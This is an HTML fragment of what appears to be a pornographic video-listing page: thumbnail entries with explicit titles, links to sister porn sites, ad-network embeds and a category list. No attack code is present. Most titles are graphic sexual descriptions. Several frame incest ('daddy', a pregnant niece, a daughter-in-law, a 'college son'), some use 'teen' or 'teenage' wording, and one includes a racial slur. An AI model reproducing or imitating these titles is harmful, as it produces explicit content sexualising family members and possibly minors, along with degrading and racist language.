                                <div class="pic rectangle-ratio">
                                    <img data-sg="25894cf8f7395bb" src="/thumbs/579/169048605212251579_0.jpg" alt="I LOVE TO EAT THE CUSINHO OF MY SUBRINHA BUT I THINK I GOT HER PREGNANT SHE IS A LOT OF HOT NAUGHTY BITCH DRINK A HOT MILK AND PUT IT IN HER DIRTY ASS" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>I LOVE TO EAT THE CUSINHO OF MY SUBRINHA BUT I THINK I GOT HER PREGNANT SHE IS A LOT OF HOT NAUGHTY BITCH DRINK A HOT MILK AND PUT IT IN HER DIRTY ASS</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18338883559705706343/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fe80cd6f19827f67" src="/thumbs/343/18338883559705706343_0.jpg" alt="Desi girl fuck with bf in red lingerie indian girl fuck with tamil boy fuck assfuck and butt with big lund tamil chut ucjing cunt" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>101</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:07</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi girl fuck with bf in red lingerie indian girl fuck with tamil boy fuck assfuck and butt with big lund tamil chut ucjing cunt</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7033038266984222053/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="619a5f0a8b52cd65" src="/thumbs/53/7033038266984222053_0.jpg" alt="She loves his dick #7" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>35</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>She loves his dick #7</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2684017818141971599/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="253f8bfc2d2bd48f" src="/thumbs/599/2684017818141971599_0.jpg" alt="MY ASS CAN HOLD IT SO YOU CAN PUT MY ASS ON PULL PLEASE TALK TO MAMA" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>MY ASS CAN HOLD IT SO YOU CAN PUT MY ASS ON PULL PLEASE TALK TO MAMA</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15733570940556651701/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="da58df691049acb5" src="/thumbs/701/15733570940556651701_0.jpg" alt="Eden Ivy - Hardcore Amateur Interracial Audition" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Eden Ivy - Hardcore Amateur Interracial Audition</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10569374753816015102/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="92adf656f32f70fe" src="/thumbs/102/10569374753816015102_0.jpg" alt="- BRAND NEW CAVALONA SITTING IN HIS FIRST AMATEUR SCENE" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>102</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>- BRAND NEW CAVALONA SITTING IN HIS FIRST AMATEUR SCENE</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2886615144786180720/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="280f512e243e3a70" src="/thumbs/720/2886615144786180720_0.jpg" alt="With my daughter-in-law in the living room" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>With my daughter-in-law in the living room</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12416004187435790997/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ac4e820691df7295" src="/thumbs/997/12416004187435790997_0.jpg" alt="Indian bhabhi licking ass & sucking desi cock in hotel" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>9</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian bhabhi licking ass & sucking desi cock in hotel</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7840156147552590088/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6ccdd47a2e779908" src="/thumbs/88/7840156147552590088_0.jpg" alt="Lingerie JOI Dirty Talk Handjob Off Instruction Cum Countdown- Alexis Zara" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:47</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Lingerie JOI Dirty Talk Handjob Off Instruction Cum Countdown- Alexis Zara</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547996064348/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251cf997a5c" src="/thumbs/348/1426482547996064348_0.jpg" alt="MILF bomshell India Summer teaches teen couple to fuck good" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>90</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>MILF bomshell India Summer teaches teen couple to fuck good</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6360596340715073545/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="584560ac07f8b009" src="/thumbs/545/6360596340715073545_0.jpg" alt="Indian tamil girl with nigga guy thresome (Hindi)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>104</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian tamil girl with nigga guy thresome (Hindi)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548061987878/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251d3876426" src="/thumbs/878/1426482548061987878_0.jpg" alt="India Summer and Veronika Radke threeway" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>19</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India Summer and Veronika Radke threeway</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958835055024522/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e447f598a" src="/thumbs/522/13554958835055024522_0.jpg" alt="Cougar India and gf Arielle enjoy 3some with bf" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>93</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cougar India and gf Arielle enjoy 3some with bf</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731513094613/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91c5bc1d5" src="/thumbs/613/2705852731513094613_0.jpg" alt="Destiny takes black cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>9</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Destiny takes black cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548596971537/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251f36a9811" src="/thumbs/537/1426482548596971537_0.jpg" alt="India Summer and Eva Lovia hot threeway" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>54</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India Summer and Eva Lovia hot threeway</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734395343046/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c82760c6" src="/thumbs/46/2705852734395343046_0.jpg" alt="Newly married wife sucking like a pornstar" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>14</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Newly married wife sucking like a pornstar</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16855089593298059545/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e9e94eaed9ea0119" src="/thumbs/545/16855089593298059545_0.jpg" alt="मामी की टांगों को चौड़ा कर बुर को चूसा" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>107</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>मामी की टांगों को चौड़ा कर बुर को चूसा</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958838058091564/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ef77e842c" src="/thumbs/564/13554958838058091564_0.jpg" alt="Fantastic whores India Summer and Veruca James in a wet threesome" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>225</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Fantastic whores India Summer and Veruca James in a wet threesome</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546195969939/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251644e3793" src="/thumbs/939/1426482546195969939_0.jpg" alt="Stockinged India Summer fucking on the desk" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>85</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:47</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Stockinged India Summer fucking on the desk</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15422479340164042937/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d607a73f824750b9" src="/thumbs/937/15422479340164042937_0.jpg" alt="cute butt desi tamil gorgeous lily sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>21</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>cute butt desi tamil gorgeous lily sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837291915568/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ec9d39930" src="/thumbs/568/13554958837291915568_0.jpg" alt="India Summer and Eva Lovia share a cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>86</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India Summer and Eva Lovia share a cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1896440266733807819/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a51825ff46a68cb" src="/thumbs/819/1896440266733807819_0.jpg" alt="Rupali Bhabhi Live Sex Chat At Delhi Sex Chat" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>10</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:52</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Rupali Bhabhi Live Sex Chat At Delhi Sex Chat</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896905855724/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751a6b8c2ec" src="/thumbs/724/1892856896905855724_0.jpg" alt="SunnyLeone Sunny Leone stripping in the cuttest lingerie!" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>284</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>SunnyLeone Sunny Leone stripping in the cuttest lingerie!</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639525206713/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b3251ab9" src="/thumbs/713/3824942639525206713_0.jpg" alt="Horny India Summer blowing a big dick" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>183</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:49</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Horny India Summer blowing a big dick</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18307430805547223210/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fe110f521aaf88aa" src="/thumbs/210/18307430805547223210_0.jpg" alt="Tamil Aunty Strip tease in Shower" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>27</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Aunty Strip tease in Shower</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18107294116799937634/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fb4a08100b617c62" src="/thumbs/634/18107294116799937634_0.jpg" alt="Daddy takes me to play in the bathroom" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:49</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Daddy takes me to play in the bathroom</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16814981872355753616/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e95ad0ec5e65be90" src="/thumbs/616/16814981872355753616_0.jpg" alt="Indian GF Fucked Like Pornstar - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>27</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian GF Fucked Like Pornstar - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16074609745445607312/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="df147c6584515790" src="/thumbs/312/16074609745445607312_0.jpg" alt="Babe Bollywood Actress fucked rough by Cameraman" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Babe Bollywood Actress fucked rough by Cameraman</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15541102729267299549/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d7ad16978bd4c4dd" src="/thumbs/549/15541102729267299549_0.jpg" alt="MIA KHALIFA - my Hijab Compilation Vid! I Hope you Enjoy it" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>29</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>MIA KHALIFA - my Hijab Compilation Vid! I Hope you Enjoy it</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15165391853959605984/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d2764b8a9edd6ee0" src="/thumbs/984/15165391853959605984_0.jpg" alt="Teenage office girl squirts all over pervert man after getting rough fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Teenage office girl squirts all over pervert man after getting rough fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14361164169706251977/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c74d1ab94068a6c9" src="/thumbs/977/14361164169706251977_0.jpg" alt="Asia Cute Tamil Bhabhi Group Sex  Hard With College Son Fucking" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>29</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:07</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Asia Cute Tamil Bhabhi Group Sex  Hard With College Son Fucking</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14069351208233664814/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c34060619afb012e" src="/thumbs/814/14069351208233664814_0.jpg" alt="The village sister-in-law get fucked by madhav pornstar during  full day in her house when her husband was not at home and cums out with Hindi audio" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>28</span></li>
                                    <li><i class="la la-clock-o"></i> <span>15:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>The village sister-in-law get fucked by madhav pornstar during  full day in her house when her husband was not at home and cums out with Hindi audio</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18339740917085314291/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fe83d9322b911cf3" src="/thumbs/291/18339740917085314291_0.jpg" alt="Indian Babe Lily Bhabhi Role Play Changing Sari" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>194</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Babe Lily Bhabhi Role Play Changing Sari</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13975967821537336122/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c1f49caf9305db3a" src="/thumbs/122/13975967821537336122_0.jpg" alt="Beautiful Punjabi Bhabhi fucked very badly by delivery boy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>26</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beautiful Punjabi Bhabhi fucked very badly by delivery boy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13609686348159451912/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bcdf51a05e870308" src="/thumbs/912/13609686348159451912_0.jpg" alt="Combing And Brushing In Daddy's Cum In My Hair (CUMSHOT IN HAIR VIDEO OUT NOW!!)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>8</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Combing And Brushing In Daddy's Cum In My Hair (CUMSHOT IN HAIR VIDEO OUT NOW!!)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13034392447204430464/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b4e376df1ea79280" src="/thumbs/464/13034392447204430464_0.jpg" alt="Stockinged India Summer gets facialized" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>23</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Stockinged India Summer gets facialized</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1132691792486297538/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fb8212f1b256fc2" src="/thumbs/538/1132691792486297538_0.jpg" alt="Doggystyle Sex Cam" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>139</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Doggystyle Sex Cam</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11980091222626672499/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a641d57e65701f73" src="/thumbs/499/11980091222626672499_0.jpg" alt="Big boobs Desi HOUSEWIFE rough sex with stranger" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:41</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Big boobs Desi HOUSEWIFE rough sex with stranger</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
                     
                    
                </div>
                
                
                
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/4915256/Pornstars/popular/2/" target="_self"><i class="la la-caret-right"></i></a>
                </div>
                
                
                 <div class="title">
                    <h2>Our Network Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com">Live Sex Cams <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://pornmovies.site">Porn Movies <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexvideos.ink">Sex Videos <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexxxx.love">Sex Xxx <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://indiantube.porn/">Indiantube.porn <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc">Best Porn Sites <i class="la la-angle-right"></i></a></li>
                    
                </div>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><i class="la la-play-circle"></i> 7587</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><i class="la la-play-circle"></i> 2514</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><i class="la la-play-circle"></i> 4029</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><i class="la la-play-circle"></i> 2903</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><i class="la la-play-circle"></i> 2058</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><i class="la la-play-circle"></i> 137</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><i class="la la-tag"></i> Aunty</a><i class="la la-play-circle"></i> 2293</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><i class="la la-play-circle"></i> 1670</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><i class="la la-play-circle"></i> 258</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><i class="la la-play-circle"></i> 2795</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="la la-tag"></i> Bangladeshi</a><i class="la la-play-circle"></i> 840</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><i class="la la-tag"></i> Bengali</a><i class="la la-play-circle"></i> 874</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><i class="la la-tag"></i> Bhabhi</a><i class="la la-play-circle"></i> 2506</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><i class="la la-play-circle"></i> 1797</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><i class="la la-play-circle"></i> 1666</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><i class="la la-play-circle"></i> 3277</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><i class="la la-play-circle"></i> 239</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><i class="la la-play-circle"></i> 1294</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><i class="la la-play-circle"></i> 4882</span></li>
       
